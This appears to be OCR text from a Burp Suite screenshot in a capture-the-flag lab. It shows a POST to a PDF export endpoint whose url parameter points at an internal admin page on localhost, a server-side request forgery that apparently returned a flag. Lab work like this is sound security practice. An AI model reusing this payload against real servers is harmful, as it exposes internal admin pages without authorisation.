 Report generated for http://127.0.0.1//internal/admin.php
flag{6255c55660e292cf0116c053c9937810}
Burp Suite Comm
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.30.7
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
7 Origin: http://10.10.30.7
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://10.10.30.7/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=7040dfddbf10b427c8333b66b74fcbac
14 If-Modified-Since: Tue, 05 Sep 2023 01:16:06 GMT
15 Connection: close
16
17 url=http%3a%2f%2f127.0.0.1%2f%2finternal%2fadmin.php